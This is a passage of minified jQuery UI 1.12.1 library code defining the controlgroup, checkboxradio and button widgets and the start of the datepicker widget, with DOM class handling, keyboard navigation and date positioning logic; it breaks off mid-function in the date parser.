input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var 